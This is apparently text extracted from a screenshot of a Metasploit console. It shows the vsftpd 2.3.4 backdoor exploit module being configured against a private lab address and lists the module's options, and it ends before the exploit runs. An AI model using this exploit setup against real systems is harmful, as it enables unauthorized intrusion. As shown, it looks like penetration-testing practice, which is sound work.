 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.150.10
rhosts => 192.168.150.10
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.150.10   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.